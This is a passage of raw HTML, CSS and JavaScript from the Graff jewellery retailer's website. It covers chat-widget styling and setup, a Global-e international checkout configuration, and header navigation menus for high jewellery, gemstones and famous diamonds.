c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'en';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'en_GL',
	            "sfsccustomerid": '',
				"siteId": 'Graff_INT'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>Feedback</span>
</button>

<div class="l-page js-page" data-action="Product-Show" data-querystring="nh=true&amp;pid=RGP808_RGP808">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="INT"
            data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/international-en/store-list/">
                <span>Find a boutique </span>
            </a>
        </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/international-en/Client-Services-Landing.html">
                <span>Client Services </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/international-en/book-an-appointment.html">
                <span>Book an Appointment</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:+44 80 8196 8325">
                <span class="h-dir--force-ltr b-phone">+44 80 8196 8325</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>




<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768824428529/css/globale/flags.css" />
<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768824428529/css/globale/styles.css" />
<script type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768824428529/js/geScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_GL",
  "clientJsUrl": "https://web.global-e.com/merchant/clientsdk/2570",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 2570,
  "clientSettings": "{\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsAnalyticsPageViewEventsDisabled\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=2570\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"false\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZiN\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "www.graff.com",
  "globaleOperatedCountry": true,
  "globalePriceStrategy": "DYNAMIC",
  "locationRedirectUrl": "https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Globale-LocationRedirect",
  "globaleConvertPriceUrl": "https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Globale-ConvertPrice",
  "globaleCartTokenUrl": "https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Globale-GetCartToken",
  "geoLocationCountry": {
    "countryCode": "US",
    "isCountryExists": false
  },
  "siteId": "Graff_INT",
  "country": "AE",
  "currency": "AED",
  "culture": "ar",
  "languageSwitcher": {
    "siteConfig": null,
    "enabled": false,
    "countriesConfig": null,
    "languagesConfig": null,
    "selectedLanguage": "en_GL"
  },
  "shippingSwitcher": {
    "siteConfig": {
      "allowed": [
        "DZ",
        "AD",
        "AO",
        "AI",
        "AG",
        "AR",
        "AM",
        "AW",
        "AU",
        "AZ",
        "BS",
        "BH",
        "BB",
        "BZ",
        "BM",
        "BT",
        "BO",
        "BW",
        "BR",
        "CA",
        "BQ",
        "KY",
        "CL",
        "CO",
        "CG",
        "CR",
        "CI",
        "CU",
        "DO",
        "EG",
        "FJ",
        "PF",
        "GA",
        "GM",
        "GE",
        "GH",
        "GL",
        "GP",
        "GT",
        "GN",
        "HN",
        "IN",
        "ID",
        "IL",
        "JM",
        "KZ",
        "KE",
        "KW",
        "KG",
        "MG",
        "MY",
        "MV",
        "MQ",
        "MU",
        "MX",
        "MN",
        "MA",
        "MZ",
        "NA",
        "NP",
        "NZ",
        "NI",
        "NG",
        "OM",
        "PK",
        "PA",
        "PG",
        "PE",
        "PH",
        "QA",
        "RW",
        "BL",
        "SH",
        "KN",
        "LC",
        "MF",
        "PM",
        "VC",
        "WS",
        "SA",
        "SN",
        "RS",
        "SC",
        "SL",
        "SX",
        "ZA",
        "LK",
        "SR",
        "SZ",
        "TZ",
        "TH",
        "TG",
        "TT",
        "TN",
        "TM",
        "TC",
        "UG",
        "AE",
        "UY",
        "UZ",
        "VE",
        "VN",
        "VG"
      ]
    },
    "redirectToSamePage": true,
    "redirectToSamePageAcrossSites": true,
    "addGeParametersToUrl": true,
    "showGeoCountryPopup": true,
    "siteAllowedCountries": null,
    "siteDisallowedCountries": null,
    "localeConfig": null,
    "localeAllowedCountries": null,
    "localeDisallowedCountries": null,
    "stickToLocale": false
  },
  "allowedCurrencies": {
    "default": []
  }
}
</script>





<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/international-en/home/" title="Graff Home">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff Home" aria-label="Graff Home" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="Close">
            </button>
            <form action="/international-en/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='I am looking for...'
        data-missing-error="
            
                
                    This field is required.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="Search - Search (keywords,etc)"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="Search">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="3.0"
                    data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="en_GL" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="Overview"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">High Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>Unique Jewels</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">Unique Timepieces</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/international-en/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>Explore By Gems</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">White Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">Yellow Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">Emeralds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">Rubies</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">Sapphires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">Rare Fancy Coloured Diamonds</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>Famous Diamonds</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal Twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">Diamond Timeline</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
